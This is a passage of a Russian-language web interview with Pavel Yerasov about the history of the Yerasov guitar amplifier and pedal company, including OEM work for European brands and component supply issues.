<p class="jetpack-slideshow-noscript robots-nocontent">Это слайд-шоу требует JavaScript.</p><div id="gallery-115825-1-slideshow" class="jetpack-slideshow-window jetpack-slideshow jetpack-slideshow-black" data-trans="fade" data-autostart="1" data-gallery="[{&quot;src&quot;:&quot;https:\/\/sensaciy.net\/wp-content\/uploads\/2022\/05\/14.jpeg&quot;,&quot;id&quot;:&quot;115871&quot;,&quot;title&quot;:&quot;Yerasov music corporation \u0026#8212; \u0440\u0430\u0431\u043e\u0442\u0430 \u043f\u043e \u0441\u0431\u043e\u0440\u043a\u0435 \u043f\u0440\u043e\u0434\u0443\u043a\u0446\u0438\u0438 \u0026#8212; \u043a\u043e\u043b\u043b\u0430\u0436 \u0410\u043d\u0434\u0440\u0435\u044f \u0417\u0430\u0439\u0446\u0435\u0432\u0430.&quot;,&quot;alt&quot;:&quot;&quot;,&quot;caption&quot;:&quot;Yerasov music corporation \u0026#8212; \u0440\u0430\u0431\u043e\u0442\u0430 \u043f\u043e \u0441\u0431\u043e\u0440\u043a\u0435 \u043f\u0440\u043e\u0434\u0443\u043a\u0446\u0438\u0438 \u0026#8212; \u043a\u043e\u043b\u043b\u0430\u0436 \u0410\u043d\u0434\u0440\u0435\u044f \u0417\u0430\u0439\u0446\u0435\u0432\u0430.&quot;,&quot;itemprop&quot;:&quot;image&quot;},{&quot;src&quot;:&quot;https:\/\/sensaciy.net\/wp-content\/uploads\/2022\/05\/12.jpeg&quot;,&quot;id&quot;:&quot;115869&quot;,&quot;title&quot;:&quot;Yerasov music corporation \u0026#8212; \u0440\u0430\u0431\u043e\u0442\u0430 \u043f\u043e \u0441\u0431\u043e\u0440\u043a\u0435 \u043f\u0440\u043e\u0434\u0443\u043a\u0446\u0438\u0438 \u0026#8212; \u043a\u043e\u043b\u043b\u0430\u0436 \u0410\u043d\u0434\u0440\u0435\u044f \u0417\u0430\u0439\u0446\u0435\u0432\u0430.&quot;,&quot;alt&quot;:&quot;&quot;,&quot;caption&quot;:&quot;Yerasov music corporation \u0026#8212; \u0440\u0430\u0431\u043e\u0442\u0430 \u043f\u043e \u0441\u0431\u043e\u0440\u043a\u0435 \u043f\u0440\u043e\u0434\u0443\u043a\u0446\u0438\u0438 \u0026#8212; \u043a\u043e\u043b\u043b\u0430\u0436 \u0410\u043d\u0434\u0440\u0435\u044f \u0417\u0430\u0439\u0446\u0435\u0432\u0430.&quot;,&quot;itemprop&quot;:&quot;image&quot;},{&quot;src&quot;:&quot;https:\/\/sensaciy.net\/wp-content\/uploads\/2022\/05\/9-2.jpeg&quot;,&quot;id&quot;:&quot;115874&quot;,&quot;title&quot;:&quot;Yerasov music corporation \u0026#8212; \u0440\u0430\u0431\u043e\u0442\u0430 \u043f\u043e \u0441\u0431\u043e\u0440\u043a\u0435 \u043f\u0440\u043e\u0434\u0443\u043a\u0446\u0438\u0438 \u0026#8212; \u043a\u043e\u043b\u043b\u0430\u0436 \u0410\u043d\u0434\u0440\u0435\u044f \u0417\u0430\u0439\u0446\u0435\u0432\u0430.&quot;,&quot;alt&quot;:&quot;&quot;,&quot;caption&quot;:&quot;Yerasov music corporation \u0026#8212; \u0440\u0430\u0431\u043e\u0442\u0430 \u043f\u043e \u0441\u0431\u043e\u0440\u043a\u0435 \u043f\u0440\u043e\u0434\u0443\u043a\u0446\u0438\u0438 \u0026#8212; \u043a\u043e\u043b\u043b\u0430\u0436 \u0410\u043d\u0434\u0440\u0435\u044f \u0417\u0430\u0439\u0446\u0435\u0432\u0430.&quot;,&quot;itemprop&quot;:&quot;image&quot;}]" itemscope itemtype="https://schema.org/ImageGallery"></div>
<p><strong>Сенсаций.Нет:</strong> А, кстати, вот в тот момент, когда Ерасов-старший сказал своему сыну, мол, пора бы и делом заняться, у Ерасова-младшего был выбор, вообще?</p>
<blockquote><p><strong>Павел Ерасов:</strong> В девятнадцать лет, конечно же, мне уже очень хотелось самостоятельности: жить отдельно от родителей и снимать квартиру, имея финансовую независимость. Я увидел в этом серьёзную перспективу. Ну, и ощущение своей первой зарплаты, это незабываемо. И всё пошло своим путём.</p></blockquote>
<p><strong>Сенсаций.Нет:</strong> Был ли за годы существования «Yerasov music corporation» товар, о выпуске которого вы бы могли сказать: это сделано зря?</p>
<blockquote><p><strong>Павел Ерасов:</strong> Однозначно, нет. Объясню. Любой новый девайс — это всегда результат. И не важно, отрицательный он или положительный. Всё воспринимается через призму опыта, чтобы учесть предыдущий опыт в будущих перспективных разработках. Конечно, были модели, которые продавались хуже или лучше, но решение о выпуске тогда, всегда принимал сам Александр Евгеньевич. Правда, он непременно советовался с коллективом, поскольку мы все по своему следили, как за мировыми тенденциями, так и за новыми веяниями и предпочтениями известных музыкантов. Традиция остается и по сей день.</p></blockquote>
<figure id="attachment_115861" aria-describedby="caption-attachment-115861" style="width: 1000px" class="wp-caption alignnone"><img loading="lazy" decoding="async" data-attachment-id="115861" data-permalink="https://sensaciy.net/yerasov-interviyu-s-sinom-legendarnogo-inzhenera/19-2/" data-orig-file="https://sensaciy.net/wp-content/uploads/2022/05/19.jpeg" data-orig-size="1600,1000" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Педаль эффектов Yerasov Tube Monster &#8212; коллаж Андрея Зайцева." data-image-description="" data-image-caption="&lt;p&gt;Педаль эффектов Yerasov Tube Monster &#8212; коллаж Андрея Зайцева.&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2022/05/19-300x188.jpeg" data-large-file="https://sensaciy.net/wp-content/uploads/2022/05/19-1024x640.jpeg" class="size-large wp-image-115861" src="https://sensaciy.net/wp-content/uploads/2022/05/19-1024x640.jpeg" alt="" width="1000" height="625" srcset="https://sensaciy.net/wp-content/uploads/2022/05/19-1024x640.jpeg 1024w, https://sensaciy.net/wp-content/uploads/2022/05/19-300x188.jpeg 300w, https://sensaciy.net/wp-content/uploads/2022/05/19-1536x960.jpeg 1536w, https://sensaciy.net/wp-content/uploads/2022/05/19.jpeg 1600w, https://sensaciy.net/wp-content/uploads/2022/05/19-300x188@2x.jpeg 600w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /><figcaption id="caption-attachment-115861" class="wp-caption-text"><em>Педаль эффектов Yerasov Tube Monster &#8212; коллаж Андрея Зайцева.</em></figcaption></figure>
<p><strong>Сенсаций.Нет:</strong> Правда ли, или это просто байка, что корпуса первой партии вашего известного гитарного лампового овердрайва «Tube Monster» были сделаны из каких-то упаковочных радиоэлектронных элементов?</p>
<blockquote><p><strong>Павел Ерасов:</strong> Да, абсолютно точно — это не байка. Это были силуминовые крышки от динамиков новосибирской фирмы «Ноэма». Круглые такие — они закрывали магнит. В конечном итоге это стало «фишкой», и в дальнейшем мы уже просто заказывали круглые корпуса для производства. Самостоятельно производить в те времена для небольшого частного производства было сложно и неподъёмно, поскольку, чтобы изготовить нечто подобное, надо было иметь специальные литьевые формы и оборудование. Поэтому использовали то, что оказывалось под рукой.</p></blockquote>
<p><strong>Сенсаций.Нет:</strong> Это был единственный случай, когда бралось что-то «из сора под ногами» и внедрялось в производство?</p>
<blockquote><p><strong>Павел Ерасов:</strong> Также вспоминается история с футсвитчами для переключения каналов. В первых партиях использовались подставки для телевизионных антенн. Помните, у каждого телевизора была такая рогатая антенна? Вот в радиолюбительских магазинах продавались такие аккуратные подставочки под них и готовое решение для нас — красивые, крашеные, штампованные.</p></blockquote>
<figure id="attachment_115862" aria-describedby="caption-attachment-115862" style="width: 1000px" class="wp-caption alignnone"><img loading="lazy" decoding="async" data-attachment-id="115862" data-permalink="https://sensaciy.net/yerasov-interviyu-s-sinom-legendarnogo-inzhenera/18-4/" data-orig-file="https://sensaciy.net/wp-content/uploads/2022/05/18.jpeg" data-orig-size="1600,1000" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Заготовки корпусов педали эффектов Yerasov Tube Monster &#8212; коллаж Андрея Зайцева." data-image-description="" data-image-caption="&lt;p&gt;Заготовки корпусов педали эффектов Yerasov Tube Monster &#8212; коллаж Андрея Зайцева.&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2022/05/18-300x188.jpeg" data-large-file="https://sensaciy.net/wp-content/uploads/2022/05/18-1024x640.jpeg" class="size-large wp-image-115862" src="https://sensaciy.net/wp-content/uploads/2022/05/18-1024x640.jpeg" alt="" width="1000" height="625" srcset="https://sensaciy.net/wp-content/uploads/2022/05/18-1024x640.jpeg 1024w, https://sensaciy.net/wp-content/uploads/2022/05/18-300x188.jpeg 300w, https://sensaciy.net/wp-content/uploads/2022/05/18-1536x960.jpeg 1536w, https://sensaciy.net/wp-content/uploads/2022/05/18.jpeg 1600w, https://sensaciy.net/wp-content/uploads/2022/05/18-300x188@2x.jpeg 600w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /><figcaption id="caption-attachment-115862" class="wp-caption-text"><em>Заготовки корпусов педали эффектов Yerasov Tube Monster &#8212; коллаж Андрея Зайцева.</em></figcaption></figure>
<p><strong>Сенсаций.Нет:</strong> Откуда пошла история отношений с западными клиентами? Ведь история гитаростроения началась с них и вряд ли они испытывали известные проблемы с производителями и ассортиментом оборудования . Рынок был, по сути, занят.</p>
<blockquote><p><strong>Павел Ерасов:</strong> Это снова было желание Александра Евгеньевича. Он хотел показать, что мы действительно чего-то можем! Да, у нас дизайн был не особо интересный, но разработки оказались перспективными. Да и сам европейский рынок, как оказалось, гораздо шире, чем в России. И первая вылазка во Франкфурт на международную выставку состоялась вначале 2000-х.<br />
Для того, чтобы стать участником пришлось по наитию пройти все этапы — от поиска телефонных номеров нужных людей, оформления заявки участника, визы, заказа гостиницы и так далее. Ходили словно слепые котята, пробивая себе дорогу и ничего не зная. В качестве переводчика и спутника в той поездке выступал мой старший брат Дмитрий, поскольку владел английским.</p></blockquote>
<p><strong>Сенсаций.Нет:</strong> И каковы были впечатления от первой поездки? Или, как в случае с первым прыжком с парашютом, когда память на всякий случай стирает воспоминания о таком мощном стрессе?</p>
<blockquote><p><strong>Павел Ерасов:</strong> Конечно же, в первую очередь это был культурный шок. Однако, главным выводом было — работать надо как можно лучше! Особенно, касательно дизайна. Если российский гитарист был готов играть на чём угодно — лишь бы звучало хорошо и было приемлемо по деньгам, то западные музыканты во многом «любили глазами». Поэтому, требовалось улучшить внешний вид и использовать более качественную фурнитуру. Со временем мы этого, как вы видите, добились.<br />
На выставках большим достижением так же было то, что мы искали и находили партнёров. Одним из первых заказов была партия нашего «Tube Monster» для «Electro-Harmonics». Мы сделали для него партию в сотню штук, но в последний момент что-то сорвалось и сделка не срослась. Шильдики для тех педалей до сих пор лежат на складе в качестве напоминания. Но это было много позже, а важным знакомством по итогу той поездки стал контакт с Майком Зауэром, владельцем компании «Music Store» (Германия) — крупнейшей площадкой по продаже музыкального оборудования в Европе. Знакомство переросло в дружбу и Александр Евгеньевич впоследствии ездил к Майку Зауэру в гости просто так — не по вопросам бизнеса. Тот дал отцу такой совет: «Если ты хочешь иметь успех на европейском рынке, то должен показать, что твоя компания сильная и успешная, а это — не один год выставок». Просто тогда, в начале двухтысячных годов, легко было затеряться среди китайских фирм-однодневок. К производителям, год из года участвующих в серьёзных международных выставках было, конечно же, совсем другое отношение.</p></blockquote>
<p class="jetpack-slideshow-noscript robots-nocontent">Это слайд-шоу требует JavaScript.</p><div id="gallery-115825-2-slideshow" class="jetpack-slideshow-window jetpack-slideshow jetpack-slideshow-black" data-trans="fade" data-autostart="1" data-gallery="[{&quot;src&quot;:&quot;https:\/\/sensaciy.net\/wp-content\/uploads\/2022\/05\/11-2.jpeg&quot;,&quot;id&quot;:&quot;115868&quot;,&quot;title&quot;:&quot;Yerasov music corporation \u0026#8212; \u0440\u0430\u0431\u043e\u0442\u0430 \u043f\u043e \u0441\u0431\u043e\u0440\u043a\u0435 \u043f\u0440\u043e\u0434\u0443\u043a\u0446\u0438\u0438 \u0026#8212; \u043a\u043e\u043b\u043b\u0430\u0436 \u0410\u043d\u0434\u0440\u0435\u044f \u0417\u0430\u0439\u0446\u0435\u0432\u0430.&quot;,&quot;alt&quot;:&quot;&quot;,&quot;caption&quot;:&quot;Yerasov music corporation \u0026#8212; \u0440\u0430\u0431\u043e\u0442\u0430 \u043f\u043e \u0441\u0431\u043e\u0440\u043a\u0435 \u043f\u0440\u043e\u0434\u0443\u043a\u0446\u0438\u0438 \u0026#8212; \u043a\u043e\u043b\u043b\u0430\u0436 \u0410\u043d\u0434\u0440\u0435\u044f \u0417\u0430\u0439\u0446\u0435\u0432\u0430.&quot;,&quot;itemprop&quot;:&quot;image&quot;},{&quot;src&quot;:&quot;https:\/\/sensaciy.net\/wp-content\/uploads\/2022\/05\/13.jpeg&quot;,&quot;id&quot;:&quot;115870&quot;,&quot;title&quot;:&quot;Yerasov music corporation \u0026#8212; \u0440\u0430\u0431\u043e\u0442\u0430 \u043f\u043e \u0441\u0431\u043e\u0440\u043a\u0435 \u043f\u0440\u043e\u0434\u0443\u043a\u0446\u0438\u0438 \u0026#8212; \u043a\u043e\u043b\u043b\u0430\u0436 \u0410\u043d\u0434\u0440\u0435\u044f \u0417\u0430\u0439\u0446\u0435\u0432\u0430.&quot;,&quot;alt&quot;:&quot;&quot;,&quot;caption&quot;:&quot;Yerasov music corporation \u0026#8212; \u0440\u0430\u0431\u043e\u0442\u0430 \u043f\u043e \u0441\u0431\u043e\u0440\u043a\u0435 \u043f\u0440\u043e\u0434\u0443\u043a\u0446\u0438\u0438 \u0026#8212; \u043a\u043e\u043b\u043b\u0430\u0436 \u0410\u043d\u0434\u0440\u0435\u044f \u0417\u0430\u0439\u0446\u0435\u0432\u0430.&quot;,&quot;itemprop&quot;:&quot;image&quot;},{&quot;src&quot;:&quot;https:\/\/sensaciy.net\/wp-content\/uploads\/2022\/05\/8-2.jpeg&quot;,&quot;id&quot;:&quot;115873&quot;,&quot;title&quot;:&quot;Yerasov music corporation \u0026#8212; \u0440\u0430\u0431\u043e\u0442\u0430 \u043f\u043e \u0441\u0431\u043e\u0440\u043a\u0435 \u043f\u0440\u043e\u0434\u0443\u043a\u0446\u0438\u0438 \u0026#8212; \u043a\u043e\u043b\u043b\u0430\u0436 \u0410\u043d\u0434\u0440\u0435\u044f \u0417\u0430\u0439\u0446\u0435\u0432\u0430.&quot;,&quot;alt&quot;:&quot;&quot;,&quot;caption&quot;:&quot;Yerasov music corporation \u0026#8212; \u0440\u0430\u0431\u043e\u0442\u0430 \u043f\u043e \u0441\u0431\u043e\u0440\u043a\u0435 \u043f\u0440\u043e\u0434\u0443\u043a\u0446\u0438\u0438 \u0026#8212; \u043a\u043e\u043b\u043b\u0430\u0436 \u0410\u043d\u0434\u0440\u0435\u044f \u0417\u0430\u0439\u0446\u0435\u0432\u0430.&quot;,&quot;itemprop&quot;:&quot;image&quot;}]" itemscope itemtype="https://schema.org/ImageGallery"></div>
<p><strong>Сенсаций.Нет:</strong> Как так получилось, что «Yerasov», славящийся всегда собственными разработками и идеями, вдруг в какой-то момент стал торговать педалями, производимыми в Китае, но под собственным брендом?</p>
<blockquote><p><strong>Павел Ерасов:</strong> Такая педаль была всего одна и еще блок питания. Мы не скрывали, что взяли готовое решение фирмы «Jojo», которое они изначально позаимствовали, правда уж не знаю каким образом, у какого-то канадского разработчика. Ход казался вполне удачным, пока российскому потребителю не стали доступны оригинальные китайские педали на Aliexpress, которые стоили дешевле. Мы, ввозя крупные партии продукции, должны были заплатить пошлины и потратиться на доставку, поэтому наша цена оказалась, пусть и немного, но дороже, чем у продавцов из Китая. Но при этом предоставляли гарантию и обслуживание в России, что не просто важно, но и было определяющим фактором! В конечном итоге мы распродали всю партию. Такая вот апробация ОЕМ-модели производства в Китае. Опять же для получения опыта сотрудничества.</p></blockquote>
<figure id="attachment_115876" aria-describedby="caption-attachment-115876" style="width: 1000px" class="wp-caption alignnone"><img loading="lazy" decoding="async" data-attachment-id="115876" data-permalink="https://sensaciy.net/yerasov-interviyu-s-sinom-legendarnogo-inzhenera/1-2-56/" data-orig-file="https://sensaciy.net/wp-content/uploads/2022/05/1-2.jpeg" data-orig-size="1600,1000" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Джазовый гитарист и преподаватель Игорь Бойко с именной моделью гитарного комбоусилителя &#8212; коллаж Андрея Зайцева." data-image-description="" data-image-caption="&lt;p&gt;Джазовый гитарист и преподаватель Игорь Бойко с именной моделью гитарного комбоусилителя &#8212; коллаж Андрея Зайцева.&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2022/05/1-2-300x188.jpeg" data-large-file="https://sensaciy.net/wp-content/uploads/2022/05/1-2-1024x640.jpeg" class="size-large wp-image-115876" src="https://sensaciy.net/wp-content/uploads/2022/05/1-2-1024x640.jpeg" alt="" width="1000" height="625" srcset="https://sensaciy.net/wp-content/uploads/2022/05/1-2-1024x640.jpeg 1024w, https://sensaciy.net/wp-content/uploads/2022/05/1-2-300x188.jpeg 300w, https://sensaciy.net/wp-content/uploads/2022/05/1-2-1536x960.jpeg 1536w, https://sensaciy.net/wp-content/uploads/2022/05/1-2.jpeg 1600w, https://sensaciy.net/wp-content/uploads/2022/05/1-2-300x188@2x.jpeg 600w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /><figcaption id="caption-attachment-115876" class="wp-caption-text"><em>Джазовый гитарист и преподаватель Игорь Бойко с именной моделью гитарного комбоусилителя &#8212; коллаж Андрея Зайцева.</em></figcaption></figure>
<p><strong>Сенсаций.Нет:</strong> Но у «Yerasov» до этой истории уже был опыт ОЕМ-производства, только тогда вы находились «по другую сторону баррикад». Говоря точнее, делали продукцию для европейских производителей под их маркой на своих производственных мощностях.</p>
<blockquote><p><strong>Павел Ерасов:</strong> Первое, что мы выпустили не под своим именем для Европы, это усилитель «BULLDOZER» и гитарные кабинеты под маркой FAME (всё тот же Music Store).<br />
Далее выпускали комбо для немецкой фирмы «Duesenberg», который продавался под именем «Doozy One». Когда контракт закончился, мы сделали собственную разработку и выпустили усилитель в виде первой модели «Bluespace» с тем же качеством, но с более демократичной ценой. Для более дорогого сегмента мы спроектировали и начали выпускать его разновидность, подписную модель под названием «Igor Boiko Signature», где используем комплектующие более высокого класса. Усилитель разработан совместно с известным джазовым гитаристом и преподавателем Игорем Бойко. Приятное звучание получившейся модели натолкнуло на решение о редизайне логотипа и в целом внешнего вида у некоторых новых моделей.<br />
Кстати, о логотипе в контексте ОЕМ-работы для западного рынка. Как я сказал только что, была такая история, когда мы производили наши кабинеты и усилители «BULLDOZER» под маркой «Fame» — известного европейского производителя. Через некоторое время стали приходить заказы от европейских музыкантов отдельно на наши лого. Ну, нам-то что? Высылали, раз имелся спрос. А потом выяснилось, что бренд «Fame» считался тогда не особо престижным и мы, по сути, сами себе занижали имидж, поскольку наша продукция имела более высокую ценность. Но покупатели быстро смекнули что к чему и просто снимали табличку «Fame» и меняли её на «Yerasov», поскольку других конструктивных различий попросту не имелось.</p></blockquote>
<figure id="attachment_115844" aria-describedby="caption-attachment-115844" style="width: 1000px" class="wp-caption alignnone"><img loading="lazy" decoding="async" data-attachment-id="115844" data-permalink="https://sensaciy.net/yerasov-interviyu-s-sinom-legendarnogo-inzhenera/2-2-39/" data-orig-file="https://sensaciy.net/wp-content/uploads/2022/05/2-2.jpeg" data-orig-size="1600,1000" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Тот самый бутиковый усилитель Duesenberg, который по договору ОЕМ-производства выпускали на Yerasov &#8212; коллаж Андрея Зайцева." data-image-description="" data-image-caption="&lt;p&gt;Тот самый бутиковый усилитель Duesenberg, который по договору ОЕМ-производства выпускали на Yerasov &#8212; коллаж Андрея Зайцева.&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2022/05/2-2-300x188.jpeg" data-large-file="https://sensaciy.net/wp-content/uploads/2022/05/2-2-1024x640.jpeg" class="size-large wp-image-115844" src="https://sensaciy.net/wp-content/uploads/2022/05/2-2-1024x640.jpeg" alt="" width="1000" height="625" srcset="https://sensaciy.net/wp-content/uploads/2022/05/2-2-1024x640.jpeg 1024w, https://sensaciy.net/wp-content/uploads/2022/05/2-2-300x188.jpeg 300w, https://sensaciy.net/wp-content/uploads/2022/05/2-2-1536x960.jpeg 1536w, https://sensaciy.net/wp-content/uploads/2022/05/2-2.jpeg 1600w, https://sensaciy.net/wp-content/uploads/2022/05/2-2-300x188@2x.jpeg 600w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /><figcaption id="caption-attachment-115844" class="wp-caption-text"><em>Тот самый бутиковый усилитель Duesenberg, который по договору ОЕМ-производства выпускали на Yerasov &#8212; коллаж Андрея Зайцева.</em></figcaption></figure>
<p><strong>Сенсаций.Нет:</strong> А каким образом западные производители выходили на вас и в итоге, было ли это вам выгодно?</p>
<blockquote><p><strong>Павел Ерасов:</strong> Все деловые коммуникации рождались во время участия на международных выставках. Это безусловно выгодно финансово, а также и с точки зрения имиджа компании. Например, мы делали ОЕМ-продукцию для известной (уже почти культовой) немецкой фирмы «ENGL». Это была серия «SCS», куда входит линейка педалей эффектов и педалборд (с нашим ноу-хау, когда все элементы при соединении являются единым целым и могут легко комбинироваться, экономя при этом место и сильно упрощая коммутацию. Под своим именем мы продолжаем производить эту линейку оборудования без изменений, и она пользуется непременным спросом как среди начинающих музыкантов, так и среди абсолютных профессионалов.</p></blockquote>
<figure id="attachment_115845" aria-describedby="caption-attachment-115845" style="width: 1000px" class="wp-caption alignnone"><img loading="lazy" decoding="async" data-attachment-id="115845" data-permalink="https://sensaciy.net/yerasov-interviyu-s-sinom-legendarnogo-inzhenera/22-5/" data-orig-file="https://sensaciy.net/wp-content/uploads/2022/05/22.jpeg" data-orig-size="1600,1000" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Собственная разработка Yerasov &#8212; педалборды SCS-серии, которые изначально производились для компании ENGL &#8212; коллаж Андрея Зайцева." data-image-description="" data-image-caption="&lt;p&gt;Собственная разработка Yerasov &#8212; педалборды SCS-серии, которые изначально производились для компании ENGL &#8212; коллаж Андрея Зайцева.&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2022/05/22-300x188.jpeg" data-large-file="https://sensaciy.net/wp-content/uploads/2022/05/22-1024x640.jpeg" class="size-large wp-image-115845" src="https://sensaciy.net/wp-content/uploads/2022/05/22-1024x640.jpeg" alt="" width="1000" height="625" srcset="https://sensaciy.net/wp-content/uploads/2022/05/22-1024x640.jpeg 1024w, https://sensaciy.net/wp-content/uploads/2022/05/22-300x188.jpeg 300w, https://sensaciy.net/wp-content/uploads/2022/05/22-1536x960.jpeg 1536w, https://sensaciy.net/wp-content/uploads/2022/05/22.jpeg 1600w, https://sensaciy.net/wp-content/uploads/2022/05/22-300x188@2x.jpeg 600w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /><figcaption id="caption-attachment-115845" class="wp-caption-text"><em>Собственная разработка Yerasov &#8212; педалборды SCS-серии, которые в том числе производились для компании «ENGL».</em></figcaption></figure>
<p><strong>Сенсаций.Нет:</strong> Что вы можете сказать, как производитель, о<a href="https://sensaciy.net/sankcionnye_lampy_mirovogo_zvukousileniya/"> ситуации в стране с элементной базой</a>? Неужели все эти транзисторы, резисторы, диоды и прочие радиодетали покупаются исключительно в Китае? Какие Ваши прогнозы по импортозамещению в этом вопросе?</p>
<blockquote><p><strong>Павел Ерасов:</strong> Я бы воздержался от опрометчивых суждений и прогнозов. Ситуация может повернуться в любую сторону. На данный момент у нас нет производителей качественных компонентов для гражданского применения. Существующие заводы по производству компонентов, в основном можно охарактеризовать, как «предприятия оборонной промышленности». И даже если что-то из продукции доступно в свободной продаже, то либо это дорого, либо не соответствует потребительским требованиям к современному приборостроению.<br />
То же самое можно сказать о динамиках. Например, питерская фирма «EVM» с успехом делает обычные широкополосные динамики для акустических систем. Но в такие колонки не ставят гитарные динамики, которые мы используем в своем производстве, поскольку они обладают определёнными звуковыми характеристиками, присущими именно гитарному звуку. Равно как и в гитарные комбо-усилители не ставят широкополосные динамики, назначение которых воспроизводить звук более широкого музыкального спектра. Но широкополосные динамики — это очень востребованный товар, а объём гитарного рынка в разы меньше. Поэтому, условно говоря, если питерцы качественно скопируют условный «тридцатый винтаж» (Celetion Vintage 30 — один из эталонных гитарных динамиков по всем показателям для гитарного звука — прим.авт), будет стабильный спрос и им будет выгодно его производить, то мы в нашу продукцию тоже можем их устанавливать. Сейчас, как раз таки, вступаем с «EVM» в контакт по этому вопросу.</p></blockquote>
<p class="jetpack-slideshow-noscript robots-nocontent">Это слайд-шоу требует JavaScript.</p><div id="gallery-115825-3-slideshow" class="jetpack-slideshow-window jetpack-slideshow jetpack-slideshow-black" data-trans="fade" data-autostart="1" data-gallery="[{&quot;src&quot;:&quot;https:\/\/sensaciy.net\/wp-content\/uploads\/2022\/05\/4-2.jpeg&quot;,&quot;id&quot;:&quot;115878&quot;,&quot;title&quot;:&quot;\u0413\u0438\u0442\u0430\u0440\u0438\u0441\u0442-\u0432\u0438\u0440\u0442\u0443\u043e\u0437 Michael Angelo Batio \u0438\u0433\u0440\u0430\u0435\u0442 \u043d\u0430 \u0443\u0441\u0438\u043b\u0438\u0442\u0435\u043b\u044f\u0445 Yerasov \u0026#8212; \u043a\u043e\u043b\u043b\u0430\u0436 \u0410\u043d\u0434\u0440\u0435\u044f \u0417\u0430\u0439\u0446\u0435\u0432\u0430.&quot;,&quot;alt&quot;:&quot;&quot;,&quot;caption&quot;:&quot;\u0413\u0438\u0442\u0430\u0440\u0438\u0441\u0442-\u0432\u0438\u0440\u0442\u0443\u043e\u0437 Michael Angelo Batio \u0438\u0433\u0440\u0430\u0435\u0442 \u043d\u0430 \u0443\u0441\u0438\u043b\u0438\u0442\u0435\u043b\u044f\u0445 Yerasov \u0026#8212; \u043a\u043e\u043b\u043b\u0430\u0436 \u0410\u043d\u0434\u0440\u0435\u044f \u0417\u0430\u0439\u0446\u0435\u0432\u0430.&quot;,&quot;itemprop&quot;:&quot;image&quot;},{&quot;src&quot;:&quot;https:\/\/sensaciy.net\/wp-content\/uploads\/2022\/05\/3-2.jpeg&quot;,&quot;id&quot;:&quot;115877&quot;,&quot;title&quot;:&quot;\u0413\u0438\u0442\u0430\u0440\u0438\u0441\u0442-\u0432\u0438\u0440\u0442\u0443\u043e\u0437 \u0421\u0435\u0440\u0433\u0435\u0439 \u041c\u0430\u0432\u0440\u0438\u043d \u0438 \u0410\u043b\u0435\u043a\u0441\u0430\u043d\u0434\u0440 \u0415\u0440\u0430\u0441\u043e\u0432 \u0026#8212; \u043a\u043e\u043b\u043b\u0430\u0436 \u0410\u043d\u0434\u0440\u0435\u044f \u0417\u0430\u0439\u0446\u0435\u0432\u0430.&quot;,&quot;alt&quot;:&quot;&quot;,&quot;caption&quot;:&quot;\u0413\u0438\u0442\u0430\u0440\u0438\u0441\u0442-\u0432\u0438\u0440\u0442\u0443\u043e\u0437 \u0421\u0435\u0440\u0433\u0435\u0439 \u041c\u0430\u0432\u0440\u0438\u043d \u0438 \u0410\u043b\u0435\u043a\u0441\u0430\u043d\u0434\u0440 \u0415\u0440\u0430\u0441\u043e\u0432 \u0026#8212; \u043a\u043e\u043b\u043b\u0430\u0436 \u0410\u043d\u0434\u0440\u0435\u044f \u0417\u0430\u0439\u0446\u0435\u0432\u0430.&quot;,&quot;itemprop&quot;:&quot;image&quot;}]" itemscope itemtype="https://schema.org/ImageGallery"></div>
<p><strong>Сенсаций.Нет:</strong> А почему подобного шага было не сделано раньше?</p>
